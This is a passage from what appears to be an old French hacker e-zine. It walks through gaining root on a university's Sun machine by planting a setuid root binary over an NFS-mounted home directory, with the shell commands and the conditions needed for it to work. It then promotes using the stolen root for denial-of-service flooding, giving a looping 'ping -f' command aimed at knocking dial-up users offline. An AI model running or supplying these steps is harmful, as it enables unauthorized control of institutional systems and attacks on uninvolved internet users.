 bash_hp# cd
bash_hp# chown root.wheel ./root
bash_hp# chmod 755 ./root
bash_hp# ls -al ./root
-rwsr-sr-x (.../...) root
bash_hp#
sun:~> ./root
bash_sun# whoami
root
bash_sun#
En utilisant mon home comme passerelle, j'ai donc reussi a executer sur la
sun un suid via nfs... Il faut savoir que cela ne marchera que si:
1) Le root obtenu est sur la machine ou le home est local: via nfs, le root
n'a pas le droit de modifier des fichiers qui ne lui appartiennent pas,
et en particulier les rendre suid arf.. (sauf en "insecure"...)
2) Le filesystem est mounte via NFS sans le flag "nosuid" : pour verifier,
faites un df ., qui vous donnera les flags separes par des virgules en
plus de la place disk... (rw,nosuid...)
La meme manip est donc utilisee sur la sun... Pour utiliser touch sous sunos,
il faut passer par /usr/5bin qui contient les binaires repondant aux normes
SVR4 (system 5 release 4), car le /usr/bin de sunos contient un touch qui ne
permet pas de specifier une nouvelle date...
A la fin donc, si j'ai bien tout calcule, on se retrouve avec un controle
total de la fac qui peut etre assez plaisant =)...
[MAiS QUE FAiRE AVEC CE r00t ?]
Bonne question...
Plusieurs activites sont marrantes a faire avec un root. Il y a tout d'abord
le flood, qui, si vous avez le root sur un reseau a grande bande passante,
vous permet de faire couler pas mal de connections 14.4 sur le net...
Pour cela, plusieurs utilitaires existent sous linux par exemple, a peu pres
tous bases sur le syn flood qui a tendance a plus trop marcher. Le ping est
encore assez efficace: ping -f host en particulier si vous avez la bonne
version de ping....est assez mechant quand il est utilise avec des '&' par
exemple while (1)
while> ping -f host &
while> end
est assez marrant.... pour arreter le massacre, killer le while puis faire un
killall ping... ICMP rulez! =)

 
